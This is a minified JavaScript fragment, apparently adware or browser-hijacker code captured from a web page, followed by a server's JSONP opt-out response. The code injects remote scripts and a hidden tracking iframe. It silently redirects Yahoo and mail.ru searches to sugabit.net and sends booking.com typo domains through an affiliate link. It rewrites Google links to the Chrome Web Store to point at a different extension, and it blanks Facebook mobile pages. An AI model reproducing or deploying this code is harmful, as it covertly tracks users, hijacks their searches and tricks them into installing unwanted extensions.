rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22c4d87c9433e6bd0d_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8900"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22c4d87c9433e6bd0d.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=22c4d87c9433e6bd0d",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22c4d87c9433e6bd0d"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52689"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22c4d87c9433e6bd0d"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22c4d87c9433e6bd0d"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52689","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8900","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://brigstoneapp.com/optout/get?jsonp=__mtz_cb_770673738&key=22c4d87c9433e6bd0d&t=1768872680953
body_size: -133
content:
__mtz_cb_770673738({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
